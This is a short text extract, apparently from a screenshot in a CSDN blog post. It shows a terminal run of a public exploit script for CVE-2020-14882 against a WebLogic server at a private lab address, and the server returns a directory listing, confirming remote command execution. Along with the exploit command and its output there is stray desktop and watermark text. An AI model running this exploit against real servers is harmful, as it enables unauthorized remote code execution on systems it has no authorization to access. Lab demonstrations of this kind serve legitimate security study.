 $ python3 CVE-2020-14882_ALL.py -u http://192.168.41.142:7001 -c "ls"
CVE-2020-14882
Author:GGyao
Github:https://github.com/GGyao
Trash
Home
[+] Command success result:
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
KALI LINUX
"the quieter you become, the more you are able to hear"
CSDN @小龙0